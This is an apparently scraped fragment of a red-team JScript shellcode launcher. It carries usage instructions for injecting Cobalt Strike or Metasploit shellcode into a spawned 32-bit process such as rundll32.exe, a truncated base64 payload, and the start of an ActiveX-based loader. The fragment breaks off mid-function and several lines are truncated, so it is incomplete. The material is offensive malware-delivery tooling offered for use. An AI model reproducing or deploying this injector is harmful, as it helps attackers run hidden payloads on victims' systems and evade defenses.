 2
3
4
5
6
7
8
9
10
11 Author: Vincent Yiu (@vysecurity)
12 Credits:
13 - @cn33liz: Inspiration with StarFighter
14 - @tiraniddo: James Forshaw for DotNet2JScript
15 - @armitagehacker: Raphael Mudge for idea of selecting 32 bit version on 64 bit architecture machines for in
16
17 A JavaScript and VBScript shellcode launcher. This will spawn a 32 bit version of the binary specified and inj
18
19 Usage:
20 Choose a binary you want to inject into, default "rundll32.exe", you can use notepad.exe, calc.exe for example
21 Generate a 32 bit raw shellcode in whatever framework you want. Tested: Cobalt Strike, Metasploit Framework
22 Run: cat payload.bin | base64 -w 0
23 Copy the base64 encoded payload into the code variable below.
24
25 */
26
27 // Replace binary with a executable in both SYSTEM32 and SYSWOW64 that you want to use as container. eg. notepad.
28 var binary = "rundll32.exe";
29
30 // Replace code with base64 encoded 32 bit shellcode
31 var code = "TVroAAAAAFtSRVWJ5YHDcoAAAP/TicNXaAQAAABQ/9Bo8LWiVmgFAAAAUP/TAAAAAAAAAAAAAAAAAAAA8AAAAA4fug4AtAnNIbgBT
32
33
34 // ------------ DO NOT EDIT BELOW HERE --------------
35
36 function setversion() {
37 }
38 function debug(s) {}
39 function base64ToStream(b) {
40 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
41 var length = enc.GetByteCount_2(b);
42 var ba = enc.GetBytes_4(b);
43 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
44 ba = transform.TransformFinalBlock(ba, 0, length);
45 var ms = new ActiveXObject("System.IO.MemoryStream");
46 ms.Write(ba, 0, (length / 4) * 3);
Tide安全团队